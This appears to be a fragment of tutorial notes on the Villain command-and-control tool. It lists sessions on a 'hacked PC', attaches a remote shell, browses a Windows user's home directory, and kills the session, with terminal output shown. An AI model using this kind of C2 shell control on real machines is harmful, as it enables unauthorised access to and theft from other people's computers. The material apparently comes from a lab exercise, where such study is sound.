 ...
● To see the sessions(hacked
PC)
○ sessions
● To get into that session
○ shell <ID>
○ You can start the name and
TAB
Villain > shell 52ce01cc-c57bb157-5771ffc3
Press Ctrl + C or type "exit" to deactivate shell.
HUNTERMACHINE\Nathan%20Hailu> dir
Directory: C:\Users\Nathan Hailu
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/23/2022 12:19 PM .android
d----- 11/22/2022 10:13 AM .cache
d----- 12/8/2022 9:14 AM .gradle
d----- 12/17/2022 2:55 PM .idlerc
d----- 11/5/2022 12:11 PM .joseph
d----- 12/8/2022 9:51 AM .m2
d----- 12/4/2022 1:57 PM .quokka
d----- 11/5/2022 12:12 PM .retirejs
d----- 1/25/2023 5:07 PM .VirtualBox
d----- 11/17/2022 11:48 AM .vscode
d----- 12/3/2022 1:27 PM .wallaby
d-r--- 11/2/2022 1:14 PM 3D Objects
d----- 11/12/2022 1:43 PM ansel
d-r--- 11/2/2022 1:14 PM Contacts
d-r--- 1/25/2023 7:40 AM Desktop
d-r--- 1/22/2023 4:51 PM Documents
d-r--- 1/25/2023 1:42 PM Downloads
d-r--- 11/2/2022 1:14 PM Favorites
d-r--- 11/2/2022 1:14 PM Links
d-r--- 1/12/2023 12:03 PM Music
d----- 12/23/2022 12:09 PM Nox_share
dar--l 12/8/2022 5:26 AM OneDrive
Villain > sessions
Session ID IP Address OS Type User Owner Status
-------------------------- ----------- ------- ---------------------------- ----- ------
52ce01cc-c57bb157-5771ffc3 192.168.1.2 Windows HUNTERMACHINE\Nathan%20Hailu Self Active
Villain >
HUNTERMACHINE\Nathan%20Hailu>
Villain > kill 52ce01cc-c57bb157-5771ffc3
[Info] Session terminated.
Villain >